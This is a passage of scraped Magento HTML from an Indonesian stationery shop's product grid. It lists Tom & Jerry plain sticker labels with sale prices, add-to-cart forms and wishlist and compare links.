 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3191" data-price-box="product-id-3191">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3191"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3191"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-116" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3191/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3191"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3191,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3191","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3192" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-117.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3192"><span class="product-image-wrapper"><!--mf_product_label_comment_3192--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Jual&#x20;Bulat&#x20;22&#x20;mm&#x20;qty&#x20;480.&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;117&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-3192 {
    width: 240px;
}
.product-image-container-3192 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-117.html">Tom &amp; Jerry Label Polos 117 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3192" data-price-box="product-id-3192">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3192"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3192"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-117" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3192/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3192"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3192,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3192","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3193" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-118.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3193"><span class="product-image-wrapper"><!--mf_product_label_comment_3193--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Brosur&#x20;image&#x20;atk&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;118&#x20;Stiker&#x20;Kertas"/></span></span>  <style>.product-image-container-3193 {
    width: 240px;
}
.product-image-container-3193 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-118.html">Tom &amp; Jerry Label Polos 118 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3193" data-price-box="product-id-3193">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3193"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3193"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-118" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3193/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3193"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3193,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3193","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3194" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-119.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3194"><span class="product-image-wrapper"><!--mf_product_label_comment_3194--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Katalog&#x20;alat&#x20;tulis&#x20;102&#x20;x&#x20;152&#x20;mm&#x20;qty&#x20;20&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;119&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3194 {
    width: 240px;
}
.product-image-container-3194 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-119.html">Tom &amp; Jerry Label Polos 119 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3194" data-price-box="product-id-3194">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3194"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3194"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-119" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3194/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3194"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3194,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3194","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3195" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-120.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3195"><span class="product-image-wrapper"><!--mf_product_label_comment_3195--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Brosur&#x20;gambar&#x20;stationery&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;120&#x20;Stiker&#x20;Kertas"/></span></span>  <style>.product-image-container-3195 {
    width: 240px;
}
.product-image-container-3195 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-120.html">Tom &amp; Jerry Label Polos 120 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3195" data-price-box="product-id-3195">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3195"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3195"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-120" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3195/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3195"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3195,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3195","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3196" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-121.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3196"><span class="product-image-wrapper"><!--mf_product_label_comment_3196--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;stationery&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;121&#x20;Stiker&#x20;Kertas&#x20;dan&#x20;gambarnya"/></span></span>  <style>.product-image-container-3196 {
    width: 240px;
}
.product-image-container-3196 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-121.html">Tom &amp; Jerry Label Polos 121 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3196" data-price-box="product-id-3196">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3196"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3196"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-121" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3196/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3196"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3196,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3196","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3197" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-122.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3197"><span class="product-image-wrapper"><!--mf_product_label_comment_3197--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="e-catalogue&#x20;gambar&#x20;stationery&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;122&#x20;Stiker&#x20;Kertas"/></span></span>  <style>.product-image-container-3197 {
    width: 240px;
}
.product-image-container-3197 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-122.html">Tom &amp; Jerry Label Polos 122 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3197" data-price-box="product-id-3197">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3197"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3197"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-122" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3197/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3197"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3197,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3197","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3198" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-123.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3198"><span class="product-image-wrapper"><!--mf_product_label_comment_3198--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Brosur&#x20;gambar&#x20;alat&#x20;tulis&#x20;kantor11&#x20;x&#x20;30&#x20;mm&#x20;qty&#x20;720&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;123"/></span></span>  <style>.product-image-container-3198 {
    width: 240px;
}
.product-image-container-3198 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-123.html">Tom &amp; Jerry Label Polos 123 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3198" data-price-box="product-id-3198">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3198"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3198"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-123" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3198/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3198"><input type="hidden" name="uenc" value="[base64]~"><input name="form_key" type="hidden" value="2TsiRVyeWm87Ew5n" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":3198,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"3198","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3199" data-container="product-grid">  <a href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-124.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3199"><span class="product-image-wrapper"><!--mf_product_label_comment_3199--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/t/o/tom-jerry-label-group-polos_x3iep7xc8vch80iq.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;gambar&#x20;40&#x20;x&#x20;57&#x20;mm&#x20;qty&#x20;90&#x20;Tom&#x20;&amp;&#x20;Jerry&#x20;Label&#x20;Polos&#x20;124&#x20;dan&#x20;bermacam&#x20;atk&#x20;Label&#x20;Stiker"/></span></span>  <style>.product-image-container-3199 {
    width: 240px;
}
.product-image-container-3199 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokoalattulis.biz.id/tom-and-jerry-label-putih-polos-124.html">Tom &amp; Jerry Label Polos 124 Stiker Kertas</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3199" data-price-box="product-id-3199">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3199"  data-price-amount="6300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3199"  data-price-amount="7300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.300,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="T&amp;J-124" action="https://www.tokoalattulis.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvcHJvZHVrLWtlcnRhcy9sYWJlbC1zdGlrZXIuaHRtbA~~/product/3199/" 